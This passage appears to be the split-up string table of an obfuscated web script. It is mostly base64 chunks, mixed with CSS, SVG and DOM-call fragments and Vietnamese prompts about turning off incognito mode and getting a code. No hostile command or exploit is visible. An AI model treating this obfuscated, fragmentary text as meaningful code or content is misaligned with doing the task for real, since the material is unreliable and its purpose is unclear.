mudwjO","JmOB2lM27E","OKBOCzsnBD","9pJ3NOdHoh","wBIcKAAALh","PA0FpmhDiW","rMx0Q9Mljp","u2Z3EPd15d","+BDY4S591q","k7inu4cHZa","5lQbKp18o0","w99LM+GSYe","olid #fff;","fOlyxvFHdE","xEbjHsLkQ8","LT510wsZwb","S+W5vBIa3o","maVd6gv++K","VmYmGFibmX","YKWmZnuK9Z","+aNuYvrLGd","elkmfq6iiD","DqxH37E7iX","C53lYKIc/1","pZGrE6WuX1","5+4J+6Vnnn","ZmEEx","igYvCmWeP9","eBpLDJDHUp","muFff7LhQ3","0Q+AADYDA/","A4BninrgXI","createElem","BnuCSyQKS3","Z6c6J1Tp9X","HSbe2/C5EM","/GSDW1MzD3","NNsOm5+0jF","WTL8Uh+/L7","O0CTins9J3","v+ko+AAD2z","QdeGqfKjL0","9tU7inu6sQ","fzmRz0zQif","nv1zeJNUzc","8tlhgaldtL","btn-paddin","cTAEAgGbnI","QcAABDlJQs","7X49zyHfGx","XA5RSXIufd","2z+CbFLUhO","UocT011+Tx","YdhZ8l3cL7","+WhBpeZ+fg","G6cUkDQJu9","oviHgDAQTn","L3ElLjXvdl","9mUasxj8rJ","8H0Pvq5pln","d2LE5iOTzW","S1MzL0681K","FocwZ7sk2b","5F5QxzQ3KY","EMCN0ssylu","gU4SJh7w3N","2E3EOYHof/","dODCb87n+C","0fKpb6ISYV","fIep615PCO","CO1qpkvhlF","N1ECdIt6nS","Rq5zlgKCLl","sC12Zm4I/S","SRiCZmbScd","kh0L3PPN6x",'link">\n   ',"zDnEPAPrAG","BiXviXoS4J","code=; Max","2DaL5bH5Hp","eANDKoQEA4","nk2Xy+aZIp","5H/mIe96hx","AAAANhMMvK","Mc8/NxNyr8","fcw88ki1uo","J3NvnJO7Vl","n9iHYoIw5a","yV7+qYi53J","pd8AzwUWhz","QJj7wlT0iL","zz35Bs8V1f","ELmZtLxmaS","E6GNDMOZer","HBi/ETKtJJ","kmHtuJuZej","+gjbNefFI1","/aCZ1Rvg+Y","g7q29Ke7VN","uwLXZmbgj9","47.66 10.2","eykuAcAANw","S9zYd917Mf","h5TK5eqC57","bố nhé' _ ","/aL5m0AzZj","uhyaGvUOJ0","dding-logo","o-svg-us {","aZ92xnuaW2","4mLndL1aYx","cksQ9L8Q9g","yGzbkyoQUm","5h9xPmqS1m","qb7bEo15jF","86EzidVktU","mV0s524lyb","ABo8vhTfOI","/El8hH3ljm","yfzosYR54G","xRfPN","1QqmPlmnKF","EvjufELu7Y","IAgCrE/fEv","rnnZmLu1Xj","5sQYAmORt5","lLpgwOU+mi","i1HPnHv8Ut","MPh3jQ9V+t","jH3FvlpO4p","qQek2z2f60","APMdLIwAAs","CwhczPp+Ez","AYKLX/uMCA","NJOak7UMxQ","lU9yrb9b35","LmTa3XCYuB","3XjHyxP2BT","8CH4yzyXd4","QyEZLdJzOs","    displa","EkGlzy2XiU","1TzPfx4zAM","R5h7mngOFu","2baewBCnZo","g96g2f90d+","xeuiG32E/d","XxakyT8o+E","ADALF42AAD","e-btn-padd","86C7/JuYWO","j2raKRr4vl","CSQO4jglW5","T/zm1+dwz0","LJ5aImpnuB","tq2jk+3KZo","Fm6ZuPn5NE","SyT66WQOm+","cS0w1bop8A","AAKDqz//3f","otZNOpsnAx","CvORz5xr+G","+q7vFsoPwj","6AMABiXviX","F0eG8891Vh","FYe6VmPHJM","/3G3FP1ew+","SaJs/lw73u","aXueF1TbFP","4pWvTvc8F0","XMt0Fs58pc","leajBZWY+f","HM9du/XSyT","NWa5wHIOz7","BB6NfFiQwh","imQue+uyLG","4MXYqbVJJO","8p8/AiH5l6","ky/xTM1wz1","vrRD78R9xa","453MS9yzO0","Slxr7TZfpC","KT//8z3K5g","dN62MqWtr9","RLVHae3IvN","Sh14AAGAXH","WMSj3p8MCB","aFzDH4lMnn","MU6KeYM9xQ","vsQ+p7M5PP","TzPcxI/BMY","u7WNONffeh","vjuBxL3dKf","fObo8XXof8","KypLYd82wu","dBzg2DaC+a","szJTXZ1OcK","THaO+9UdLQ","9Gi/Z0MbE3","DPcE1ggU1r","7AADw2eGDE","kTcm+Ik7un","zOol7HjNxb","xGOaZFyYzD","8tr/gTLtbH","L2HwuRDCKE","4zPRbPPNav","ius: 16px;","mdDbVsUt5a","4JELCFzM+n","NHwAA4IH88","g-bottom: ","qmBOgW8S2z","1BTyGL92JC","8u8v4VNffd","3rczj6VcL0","w9zzyLMPcw","9TXvc1i3+Y","86Pdv/k2+d","dAFAHiCuCf","ki1vo4Qw8d","8/NxNyrMxM","pzLH41Eknb","HLYwJfXc+I","wAAnNEX+cS","Hg+6ghTGh7","3GODstO4p4","FuZdmxifD3","Gx0DuPBzH0","ZvOQQQp9am","zLQtumoerI","07WyJcGATq","KxD2rk7jnM","XggDgs73TH","ncS9pIu4JE","SDOcO8L2bz","9rC9Olem/A","yppvi3tjqt","QAAoMoBGwA","kxk6muqZr5","xzw1xDwAAI","7N54Do7XA4","gM9Nv8cxr/","wg5I0MzPh7","E3Kvxkg1tT","Pch1JnM5PP","iU7txpTAls","NMT98S9CHF","uaelYm5t4/","GqZEa6LuI9","Z33qKcQ5ha","80/IXZJaoI","PfEvQhxT9x","A7rmZh7Vib","OuJcj7uXmx","lnsM92cVbM","2by6BydPDF","961 66.269","LMR3fOB7HH","ZcaG4d/Xi5","KV4IA4LO90","s9SDdUkcw6","juhcnMB2fa","eZ+RQ+djJF","MPcc6Aw99L","Dc0++wXN1h","v/Qii/eGCm","ch8GGrcgZf","3Xqk2jiytY","xzintlI3AM","fGgTobMLUP","7L3zuB3wlH","t7UTXEvtyn","NUgZCstsk5","+uf5elkmfq","xRJbegGnvL","8MvIR93Snz","Xu2xVs4vX/","ABJREFUE3Q","OYM92Sbt2B","5cd9zDzySL","bvU4RWTPmo","zMj2lrPm5n","NgfcU/ciwh","gyijW","NJenK","4I2ThWTPpv","mc501/uFfj","sDp0NmNo/f","vVZeti0x5n","+9dn4dfv1T","u4MTSLu+Zz","ẩn danh","gSpiyClW7a","upMf2HeELg","a/9twYAYHP","x9M+2zi9F0",'vg class="',"m067i0j7/h","R4h4AACxzY","NK3kmMJHGt","8+ZHrzAKcU","mHjsfwoYUo","EmNdxBcX0W","9LEPQBgzxx","DuOfzvTqJe","e6Je4M3zN8","QsZtndkxmG","3MnuPNsW9x","f75e7UvlJ4","SHvSQAAAGy","evtO+AxfOl","NI4FWZ86yn","6ZYp5ejmb+","yYzDZ/qFjo","xbApci5ypB","Tc6/GSza0M","icr9MWdlKl","PZ94rGbtwU","0WSOhOZ+vq","WneHViHs+J","w+bYf+VHvZ","r/pOQ+eqlC","pYSQqbNLY/","u8y4BASYmH","05rc+eZ+To","1mnizm2FhQ","wvYx+wj4N4","BBwAA9sdnv","nv8rwcAABD","k09eFMTPP4","4xPABAAAA8","* {\n    ma","Bmb4l59s5+",".959961 14","c5Spr/cK/D","77htf0FZ9r","u1TcvDoh70","9zgurbYp74","pZ5DvdkF2/","KCU4lr8pGM","lqlXifL22Y","7r+U71vsQ6","       </p","mLqyqbIBwA","Z8LB+d+vP/","3xb2x1b1ti","O4BNIELEQB","CeYNap64js","eT75NilNlX","81i9TzNPLM","9sU98S9LHE","KkLyafUzoi","Q479caaZxB","uNy5BP3Enu","E+8gAMArOh","2E3WyTB/Wf","WyfUiSZ2JT","mkrKUCdDZn","v63f2N7HvP","OiTyOZh4ih","9.8px;\n   ","0jcS2+Ke/X","+KwsDP9Fht","gZNavextyL","74VAKAAA0W","  }\n  .not","7.66 288.9","v5q9jv/8A8","69r4lSZlrX","4w/xNcS+6m","NDqbGKJQ5z","GmcKjP2epB","RsNAACAO3M","ew3Q8AHnHh","G24GY0LmGP","insU5Oiw7i","6AM+J+/Cnd","Bjuu9FdznK","vWF82ZTBtt","omIaI3Uyzk","x72I0cc8Ic","uXSPyAQBAP","1qnoE3iZUI","TvFveaLIh8","bJMrhdJ6kx","C47Z77CId9","amk64CkMw8","JMR/sudlek","color);\n  ",' class="no',"XcztX3ivrE","iếp tục lấ","SAXPKi2Daf","AAADBH3tvH","pZlMN0y/5m","pwcM9ivqgI","8TlTlboizs","DudvjnEzXA","OHe2NbmgzE","oLZi4lGfFz","3bxFkxtuBm","i3hYnca88s","7Z4C6f30ug","7NV6yoY2Ju","B/CmfiIZer","gCAGxH3xL2","vH/Ou5t6bM","5GRVmcc4p7","u10UsxzuKe","e7V9jovrLY","RmhpAFcxwQ","OOsQ9ANgLb","TimkrlgWxF",'ge id="ima',"Ve672YYyzm","9dLJGvjQI0","AYAqfTQkAA","zewlBAybW5","Tq0WKcTYyJ","wMAwCfgPPI","CryQW9IsLc","mRGMOUyM10","BcZaXXGIe6","giDzgAIC4J","iho5VQyiap","/iNXJm8x2l","WcP9z5mwDc","+2XVHcS+6K","N2wKKmGuTh","0Fbhbn3Wrn","iTdPW+3E6W","ill: #b0e5","+cq+2GRkU9","M4w482jSLb","sH16IcStTF","yoZHEnLR93","N4a092JEKY","mvq4iiPaHC","KrpZWam+4o",": nowrap !","wmem3eOa1f","Viblnm3wE0","AgChxb50fp","n433kaxC4g","4J+6Nzp0g7","ppTFnuKfUW","jzxsi","oZ5iorNRJ0","TaDZ8mtJkn","cwInSzz/hY","2474ff5zYQ","hkzXypUGAz","AsjcVx+CGd","NrjuKe9FNc","+jMREMbM7Z","L30prhX3+y","dd4d2OYl7u","BW6uTZXI9J","LDCPuFTdB3","L8AAECNuCf","+8xPTNCJ8u","eS0JCAzU2p","/3t3zYXoBB","uz7+PxB/76","45M02xb3M8","xz+ck7lms0","ycwHZ9qepm","V1upWp+CzN","WjuqZNl2op","bw1k0fn6OS","sf8f7/7ruz","l6SuAcAwL1","ZINbUzMPcw","sFrhSCh3TH","uslrnVx7uq","GZv26tyH30","9YnlMrndG6","vX5d0JjcDv","cPaa/sLbmL","McwHQ9A3vH","GY/lRwpQsE","4l5ngnLHPq","8ZzTzWWTYF","8v2Qwvj/zL","grohTZdZf2","KvNK5mptem","tULlkwh0pm","B4xju2Yfrm","AAKflZQAAg","3jD/E1xL7p","L88DczzfR4","5zpulJERhT","-btn-bg);\n","ne: none;\n","+w73vrcuQb","ynu1TfHiXs","tn-contain","Q8AOAoPNQC","ZWXaGVyPu+","AAHDLfeQj7","wM7AADAgEu","unadO9zQTS","8TlTlbAe5G","AWMYv/u2/5","wEPnEveztx","xHinriXmBL","266eTZdq3n","mnm+5gReCY","Zn+wrwhcE1","k7KvNYvU8z","mp5Q1P/fTk","NLZeJS3nWI","oQ4npr5Wui","c34g+TH837","4TNLJMs/hn","aWEkGlzy2N","3xw+/v+1Ff","z8U/oAMAMD","7gHAHPhzQA","2pF4p7VSdz","Im4J0zs4ST","5BZNybUoCT","73l06Y6saW","XnrjYGfitb","Internet E","3uYpc6LmZK","otCmTPck23","peJDGtF0Vd","gpsQ9cS9C3","11 284.61 ","'Segoe UI'","t4sJ3GPuFe","JllZ3g14p7","+7N2xT3AAC","lLGX6y70C3","leucv+ILG9"," 293.86C66","yj6dfLUzLA","rPsDK9G3LM","W9gSdzr3ey","4NHv6l/B4P","msR9zW61tm","oj13SVLYxw","LpjxljDuE/","ADQxssTAAD","cjZz6Vqx3x","PLyAADAqsQ","yTedTn+ynM","ahzHOZqZ+L","1+fEsTpUo3","a7FTzom8ji","bTy6vtJ2UZ","+0X/B5EMIo","zXJsL9mkwE","GN3fTw0zOv","7n3Jkw+hBB","T99Y6iXu6s","er7rw1iN9X","nU61TwrszN","Gvo+PP+qZE","Iu0754meOz","7io3jmOalj","1TL/kZ8Z+7","LQIbRTmHua","2ZYRuIsw9z","5vwzN1Llcx","6ISbVC5ZMI","mcUztY1fou","77ICWWSDRf","9ZJ3NOddYh","mv5jvU+hDq","zb/tXPIFzL","K9P3abcw90","l62SZbrJa5","EZ5jyrNplm","FvrJO7pzjr","1TkFryMKkz","O4VN0Hc2+I","/yQtGBqU5X","H5IqY1/YXn","gQ7b69Xk0z","fawKe7V9hY","KluoRNiUr3","C2giAnHp6C","h3jvZ/IHGx","sKJur","/JuofwQtJc","00+guldbqV","KWWxpzhnlJ","E036xPCbXO","b4V5Xmz/g2","pB05sbjNjp","UaGeYqKzUS","ypZnGHXhpn","fH5BP/P4Z7","Z9OlmnfdoZ","Pes9L4l59M","9flEeJqDOE","eI1pqgbQyU","xT3eGJhH3p","ubYGdAyGjC","vTdwDAGjn4","QQgi9ovjTI","jfbiXtp4h4","TRxDwCocIA","+gEACgQ98S","P4Z7s4i2Y2","Jn6+TZU5TS","Ow2iXk9YoP",".61 147.16","mwKw2r2Sm1","MvdfKPVf7M","M/XwTDf5UY","GPuKebzBxz","IOvMQcZxOO","PcGjughkVv","2HiXnpT3Kt","HBdHS4HBF2","at53hntbea","/Lcy918o9V","czClHlO73P","83y4ZONnIh","ACIdsAADg7","ef/mvnw8w3","eC+aeOlmmr","SdxT5lZdoZ","z8OALANBA3","9yzCHMPc8+","DNviAAAANi","a++WTYxFp4","tA4zM+nVvQ","IfADAHt37X","pjnziHgAAQ","qoOGlxs/+4","1rni60/ucu","+O+JejriXm","5gmx2QmdD6","vOoy4l3AS9","JCIREYe69V","nMb+Yh7Nid","cF8zyLHfI/","iXnRzi3Fvu"," position:","Wwn7qWJewB","3QiOdL93AM","089idll7r0","A3EuaiHvCx","mMEZMPoTQX","vxIxPhrnnZ","8c7fvbnvBc","2T29c6Pp4a","mpriXWRb31","vIBFLyNxMO","4P+Nfbbx4D","2MiXqHXI/z","EPauTuOcxE","AADgLLz8AA","6JT8z9nvfh","Nq8Q+61JmX","c9ineYk7kV","4VWYNW3tom","zP95/9DNXx","LdBO0F9OcE","NEPfWC1L1T","RLcd+s41G2","eKez0ncs1i","ye3fi3uBmx","4FyHuiXujU","L7nQS93Sn8","e/K1GDjdWp","zHO7JLt6Cq","CD6ah7d5CJ","zSdT32yn86","zM91XrOGWC","DAIDPAB92A","5G4Bzb4RQK","3kczTxE7Oa","qHfBMcFEoc","w33vreIId8","JG4/lRwlTs","54P5h7u/Xj","N0tyA9dbiY","RvD/UZJl7O","HP1qyrm8t2","HnGuY254Jz","W+y4AAHBYX","93RmeRNzze","NN2+4cwXeR","E3IGszJTXZ","1wwU7gDh+p","9yfRWZzog6","TWT652Rvic","aapm9deU0Q","3008 147.6","XGvvtl1R3E","kBDP17zKRT","ydLJMfV1FE","u9hljovZko","KTYrVU0eyU","WJubePibmn","dcYh7ZiNxD","ntUaTbNEsz","/Dd9brexCb","JTMy9GPNHf","Fvfpm1x2PE","sPN+x/+Ee9","7iwPi3vRNc","gg6M9HQxox","ay: flex;\n","5ap0mc5y5X","jzP2KHjpZI","284.11 147","EvdEpca+02","7Gv/1imLp3","vWdOy3X5oJ","9UJM+G76Mz","IJWRuJh2fS","NviJQ0AAA5","6xDFd5EKdL","HNnGfGwLXz","Qt1ssxFy4f","H3/tUHspt4","Z9JOlnmOdy","m+0HiXm7v7","0J3FvNMrqz","4+jCh+HyC7","Tw6RydPDNQ","x70VzT50sc","CQ9asTjHz1","Sxz6a7WCae","ngotCmTPck","\n\n  .logo-","pl+KU18Nx5","1dS+hM5Ap2","PwIh+YumFH","s1yEvd0Z3g","oy5jLd6ekn","RX3z/3pbPX","8MHFgAAACz","G87wz2t9Rr","s389dc1cao","cq0Hc8/len","ngE8wfvQb/","6M7Uicc/qJ",'e" maskUni',"Ms87Tkszhj","Yp8AABALy8","41Hnkifw73","TuKc7R4dlJ","ewcTkQwghd","Q6JAABwYG8","s3cFPcyy+L","l8Xxsw8h3v","402 232.8V","3aFPcSwy3b","gOqYz6y/TC","iwncY+4V4O","       <pa","/z6R7eZ7bL","854RbjExNw","erT0TH3PmO","yQ1wZnm3RK","7pp5pK5YFO","/zXwfMwLPB","XdRwRYfMEv","HMPc8+Bwtx","G3yHqeteTw","MS9Nk7inu4","xwmAADu0Jd","VmJh8CCGEP","uxU86JvI4m","/NPN9zAg8E","ZP+Ncw5zhn","mBCwwNwmZn","Ms5mpnwsH5","IhT7VQ7BpU","CHTHJtP8N0","NCg1E46mSY","Vui lòng d","m+9zdMerN+","xXFOrkX39x","EbhzP2K5/v","Bsc6yvU6WS","EZYqJNl4pc","0Yd6L5p46W","PcxI/BMYCK","zNVIDdYp4n","G5p647Wv1s","UykMW1bhVP","lTr/AaVx3T","Ev8nfZG767","ubB3T5JjMh","h7ol7EeKeu","VzNhQ","O+aLLoa1R4","ABgA+cjn7i","vsKwudmXH4","Ci1k06mycD","zGE0EsLcw9","iner.activ","XGv5waRDwC","yYa2pixrWJ","+/j8T+QCAf","99 289.49 ","aHy6YKdyBQ","5iXzEveAM4","pX5+BEOzb1","+uCWZ7lDrl","m3hLmj/8rf","/uYmHv61I8","01So+JvJY6","I5guOpqnVG","OpMZvJ5YWP","32Gd10HH5g","n8yYe69Vu6","LTIl73Zvth","e5llsUZRy2","zBhTMtTpZJ","4UQBxL2Ei7","2Ke4FiXsAA","mslS0A2+W1","c00Uu1MkyD","RQQtMl7nLb","NAn0S6uwXN","7R4dlJ3FPm","tO+TbfjHQl","5O4pztTKxL","ol78zbFPQA","eeT4mdMUkJ","1yEoncU93h","EZ+5eqmRus","ebq99U9wrb","AsD2HcgAAg","Xe6vNMyp4B","0Z3jSQqd8f","DJDHUpMf/0","HtpZnwyzD0","52CQRKgpz7","+x1ywQQgh9","Fso7pXpzAd","2v09n3isZu","r2PJD28b0l","1fYF6fK1M+","AM+b2fD4hd","5t4+JuadPP","793AAAg7ol","EuaiHvCxB5","ICcfnzYJzy","vh5yWBGRmS","9kp8Z+0XzN","JHZMPodlig","ant;\n    h","lebDBdcEsz","NGXHv4e0f+","L06M9HQwsT","r3mw/7PKmy","8S9irPu8zt","Hru8O8D8rb","gt0I7QX05E","lMv1SnuU7R","7YfJu6lN8W","08n25zNCg1","uzd4U9wAAg","8qzM9HY/PW",".6499 223.","AFvggAA8CE","7h3zX8ZI35","NcU/cyxL30","ZmHtWJubeP","5mYHr9NUH7","ycLKRCY0k5","cSxL3AADgg","Oxsj/OgR0N","A46Ln8w7bO","GzhPPIR99S","CJ0GheImdd","hzr/9v/5Pc","NPLzEz3FWu","ufEfc898Ei","VSdzzmIl7a","ebhYVM82x+","Q730Gd8Dny","text-us {\n","+55Ie6ZjcQ","3IIEY/+VKM","roGaxb/MWn","P/t4+Oa/4n","2J3F8x+psR","iQ1oRijTqd","/7i1EPgAAm","hBmPZQhuQd","nhdU2xb1jx","lMzU+teQvx","c3mnxC7JDX","G6mtk/cN3Z","tW+S3hXpgY","s0Akbwz03e","Ztuintjq1M","ffVPMwnZMX","4Q4t/N6yse","l1q+P98rde","RQzrUsymbp","kMnWppOuAp","499 10.71 ","01xT9zLEvf","879eD1Udt4","AwDZ5SAHgE","J9VZ/ratO5","01TnLUqTJi","hXnPfwTc41","zXYeJ0aWqB","AAY9hT5xL3","vbWS7poIcy","w5xzw1xDwA","O7Y6xYPJXE","xEJ1kkSxMJ","NcG9sb/Mmj","pb82UnM0En","SZyJTX/808","hR+k8FMW7E","NbJMt3xqS9","MNC9SM31TQ","N8ll4CTjBZ","Yew4U5l6aG","edwT3bxFkx","X6YuJfeFPf","KCRuCfuRYh","wb9f5F3xNb","mOIl7tsVbO","8sVzG22QLc","8h3uyi7dga","c8/rlcV6YS","3ghlIn3I3N","bFPdaroxut","nHzfyyLHeZ","WSZnAxpZhz","AB74eUFAID","e5FN1tuF/k","0Evd0p2Uwc","cc5flwQbXB","U9UFDyBnu4","xb4uTuFeaO","+9UVOKNMnN","94zHMMy9MZ","y9fVphE6SO","cN6JuaelYm","azL03YfIhh","1936lf/h3/","i2OZvJN2uJ","CqeQLR/jK1","bLhOXAug8u","YyUEDAIBnl","EAPhxwAAHb","TegYK7VyTK","ANkncE/cix","G/TrqZ3/9C","C+atwE0Y26","8Q+61JmXgO","content","xkg1tTMw9z","A4BY8gACwe","PiFeW+cKlO","A2BAfmAF2S","bMHWPXaHvB","ldLOduJcm7","clientData","jxulkmXcKy","hAwCAgxD3x","jAwAAwDSly","6bIpTZWLu2","u65y/Jgg+u","65tJDW22Ke","DGZJ70BXw1","CnHdaJpidx","dzcS9a3viX","NyzOol7HjN","bQn8gEAkHb","VsUt5a6bkb","w9yzC3MPcU","lN3PApjdxX","0SCqZzqyfc","4NPd65S1xY","Y+4oCEyel8","d2uUk7unO1","4WNIW6GM3x","84aWf/P3/+","pmQbXox9K1","lZ3g14p7PS","dU9srlVYEU","fJx67eVtAE","J18R/H+k5D","iTf6bJJy5w","VzG02/4TYJ","BbMLce63cc","WH9o2pq+so","dn2p6mZnpv","4d/Xik3e+J","Yx3ZMooFj3","nTH6XVuvvZ","9r7DPc+ZsA","u55to8KcaM","TJ9WPdNK2P","4pZ2I6Jy52","9IewplwbBb","zQncS8y0uq","9hcgHAMDR3","lCYfAihir7","/GTjok8jmY","I0HAADAnfv","XujU+JeabP","/XFqTL9dyC","lkXSR0pjaP","cBX4ufrZJm","/dGp8S90mb","QFBm7zHaWs","wLoPLrEMV3","UMnY+TfwgG","+a2m6L2fcM","mcCE2lM23b","6KJK1vHNDk","z/NfB8zAs8","iJx0TeRzNP","KPVf7MMbZz","      <ima","div class=","TVa+UBYLNM","ZCEv1a6Jk6","TkyHNjEOZ+","Ke7klnxG4i","ZEJVuWI85k","t7LL/e0Ke6","r/3cO9bi/y","pzAdHyq6WV","8eUP9uRYxO","wAACHMYBAC","nakXintVJ3","lnHdC9OYDo","T11sszlaqy","9/xUkYgmZm","BndbCfupYl","gmxS1ITnGn","tion: fixe","mnjrvCDtzu","8vkeimkztv","XR8Julkmed","j6NLZj2gln","R+nyAcAAHB","Je7rT5/M5i","Aqg8+gSx3S","Km99YW+b8x","09c7Az8Vrf","pTk7iXnETx","+Fetd8XSn9","EI+8VJFCKF","UhSZyJTX/8","292XFhlU9y","feQMK5lqdL","jlQmHtpZnw","truLXSyi67","8U9AIAdcTA","ncO+1fMd6H","h3scM+MYi7","Neu6YfAjdX","mKzQCfLlMQ","pxgyrkSlR3","IjJ1QONff+","PrWHy0B4eS","tcdxb3opri","Hxx/1zAidL","UPuxxlBZyY","jVJjxracY5","JwMXU919BI","Y4IwOSU0oR","PAADW5iv4A","LBN+R7nJ9d","rgin: 0;\n ","16px !impo","8UsPExkob5","Kpjbjx2MU2","mSuToz3sUp","oz6ihAz7y8","></text>\n\n","Lhb3a2PKTg","3RLHcGshzI","Up8rE3LNNP","wRndEhqgnR","CSn3cmsXfH","KZtq2j0zC+","y49tNWmuFf","SRNwTJvZwE","8FutkmfD51","TXp9NcapMz","3eMP8TXEvu","tNsaZYf70f","u2z6swtSdz","ri3EPkA4Hj","XZ6aFuWdjY","Gk1yWTq0tP","WBG6GSZS3e","svFDcu3rx8","VQqbNLY/Jy","dCp6+C7mdo","xndNybT7g3","Fxuou9UGTp","AAQDATol74","-ui, -appl","uzfbDxL30p","opm2TdvCZP","wNBaZoQ4lp","wP6bu/+r1P","AtPLQAECcu","3VqaO6Nd0v","vYM99Q2A76","p6UTonADoN","vWIDQaXmVm","XDuoS/LHyN","D1OW/Movak","Od7rrYxqea","GG2i00Z/jN","rS800uB79U","eCUykMW1bR","pR9JGayQ6F","mOTaf4Ltvi","C4ncU93plY","fesTMy9fUz","oIzzbslMsG","GsQuIJO//P","NStLMzIS3Q","ks2tDEx9zD","yptmcZ+zI9","OFOZemhmfD","ciDno","HLjcTFzul6","YfsnPjP3eN","8NAFmZmtEs","okrW8c0OSY","arrow","+i7wQzwGDL","5RoZ5iorNR","mC810LgGSl","hTifL5PNNk","8rE3NvHxNz","wx+JTJ52wM","uJ3FPd6ZWJ","tNff00Scwe","q9L2qx81PO","0+fehLTYe6","Dcz/ef/QzV","Mz7iwiZ4/K","PAAB4kn/yA","84.61 147.","3jTm/72a75","uOFuYe5ZxH","y9evnNgU+Q","O+Kpzu9z4n","4J+5FiHvi3","zNlICS7bWU","WdUz34gQmN","wAAwKpqkU/","HngaSwyQx1","eELgmOI8Jz","2lM21bRyPf","FzvzWJ+/TH","laCAAAgAEl","AAACq/Kf/+","fXa/rTWwST","EDRzmh2nmR","TFpvUGAH4z","MQ9cS9C3BP","Oqh+2Y3L3k","54g7i1EPgC","fEWTu+l0Te","Itvintjq9M","Go6zOHMQ9s","nGsumwLXIK","kSrIapl/yM","bFvfW3RT36","oyoofIJhcQ","5rirFVhwkz","6ZM147.66 ","ABvEvfEvQh","7dLhs3MwYR","CezkTd4T+c","eCnNvGRNzr","MABAACAEO8","+P8+d/+HV4","5n6IdeLM0g","7Q1fDNC9MZ","js5HOKUDya","5iXu6M7Uic","c4l5+FQBgP","AcAAA7FAAD","kLsxtN0WtU","7rKGr/46U+","mIoQr","+2XGhuHf14","/M1w6z7bCu","xNzbx8Tc0+","c/20f5c8u7","AAD4Qw8hH3","MxTCE0ETh4","ilmYTsmLne","AV2ueB2lM2","//wvqxgghN","8/KxNzbx8T","dibleVeS78","ttW5vH0q4V","MHkCjJfuoG","wAADxyKAAA","RZIKzO1Nu+","ng-bottom:","3tTTm15X2D","rl266eTZdq","QlvXfnMa50","LmTa3PCYnQ","V/BZmykBId","oON3FTLx/F","yAJFwwAfHq","UdSS2TH3t1","rDum1bG1LU","D4t70TXGvv","Vg3J/Ouy8s","h.js","Ey7Wx6TkyH","go-size) -","JewAAwL3w5","abzFzw+VzL","ntQ5cZwO8z","FffHCbuAQB","ybfpGhG3NO","bO+OFWm/w4","TbFvfpm1x3","efnY+4dwtH","gAAPEPcE/c","ify-conten","3Fk6mugZrF","ugm4mTC3Sy","HPprtapT6K","AVjMW+cQ9c","BOYSGPatop","FP/Zzl9GfX","sJN0tpsjFN","z7AxoGSATS","19U8z38eMw","Ke7W9zgurb","7inO8OTiHt","JE3FPmNjDS","eHViHt2J3G","eCS4KZc5wT","pq4BwBszWE","AAHBTU+JeI","ejbjncxL3L","VDMr96bBAg","KZ1icsBSim","5zla9N97u4","brUzs4Sw9C","+185wDzI1E","j2yj3O491q","NrsTNwR+s9","sMy6GxqL64","9mh0D3PvB4","dMv+Zmx3/s","AAMhEPnEPA","O56XW9ik2B","ZKshumX/Mz","AAHimK/KJe","3js5m0BRcy","44Oy07injK","N9sPEvdze3","xAqav87a2J","tPBOYSGPat","FQqotH6v3n","ctGNb6nQvd","GgOb9IAAAC","95MM6b/vVt","Kpb6ISYVC9","NDrig0eoU8","A5G3Av+OMW","8vHnv3J9DZ","0Iny1y6q3X","kmgxcTH3/F","i3qf4lGnMZ","62J/cn0Vmc","fKNDPMUFZu","53hScQ9u5O","gTD/Usu5xn","4gLg3y0ncI"," 4\n    );\n","+OPemaETpZ","Tvu0M97Q2w","A1zgsAADco","dug6+m6ntE","P/4J3bQAAY","r3mw/TNxLb","wcAAHwV+Yh","AwJeIe+Jeh","6s/4ynTBzh","18nVxqsyTs","WDutTP/9nd","uJeeWIrJ3F","x: 20px;\n ","IS3Q4MXYqb","3AS93xO4l7","hfmfXGqTP2","5G4ByDARQM","ntWcO9z5mw","1WvlAWCzTP","yKPo5mHiCG","yQx1KTH/9N","EhXlvnCpTq","ZfpC4l9u7E","tYLfGXupWh","/4CPHj37jN","l, 'Open S","2VqtUgxzka","6+u6KTe3Gl","DcVjY6Y5Rb","Y2JuYe5J3Z","OZemhmfDHP","KDTUw45P1G","5fJm/lGkvm","Ng7hxUAAOK","X1MzD196kn","1/9r+cv+c7","LE/cAYBteg","+EDfDSdyzL","MrLn3Jkw+h","jiJe7pzdFh","pO4Z1u8hdN","dZtM4ptalv","jmPVQhuR+O","SXPBCbSmDb","ot7C5EPAIC","8W9sdVpm+J","x98QgPrm59","ol5O4pztTK","m43znl7GPT","MlowUT+Xuo","s7XIlGS2Yi","mIzUSfL9GH","YPBEyC3Pvt","5+4V9/sI+6","yJao7Tm9F5","HAADM4EUDA","HgLcU/cixD","XffFLOwHRO","xMfdE1Stlg","rRRRJO7MLc","EuYe5p6Iw9","vGkuy","d15U4MvV1V","DIz69e9Dbk","zmSlrpt+ZP","It31KV1b8A","(var(--cod","jv/7rb31B0","WO6yIU6Waa","1z/J0skyKq","querySelec","Tu3E5ucYFU","nE6busSv03","xnejAEAAIz","jn7gX3RT3M","AJjiJfCuGu","CaL5+g/9GC","MepFzLCTdL","mHuaeA4W5l","GL6669JYu5","pL3JCmZjcJ","frmGHEPAOA","mPUKmd+y88","8fNT7qRzPR","vomfiI57p2","9EbUjA5gRO","bxsTcqzMx9","untu, Cant","rOBQU","KWSDYPDN+a","6tyH30uv6Y","0Iny9Sk0gc","8AFABsk7ol","IBDebmrl1n","p2yqcOpfLc","0LcDKd0bbr","Nrn+md5Olm","pl0fGKJYxn","Kg98ol7Uzf","5SuTfe5W33","lxvKL/OaQ7","      <div","+3EvTRxDwA","yLEPXEvMSX","Z2VTrdF+Hh","oxD3DMbiXs","//we8B4QWi","/dQIAABOIe","R1gv8ZnvpB","lanbYp7LVd","7jw9+8fznO",'" fill="wh',"ent","AJr5EPuLeN","LmjRdtuycl","ADTeY18xL0","2niVwmjMzZ","3/o7/F8b1t","o7fvEYzdvC","lJO7pztSKx","oTJhxBCCK0","tFYNyfzosY","hITc08MAnP","Mm1suE5cC6","ClX8ZR04An","BZWbWr3sbc","Pg0pck+q87","zmIl7a53EP","GAuIx9xz+I","wT3bxFkxtu","bKO6V6cwHR","ngAAKCBuCf","dxL2adZqTu","oFBBnuDfmt","vuYEXgmMJH","ắt chế độ 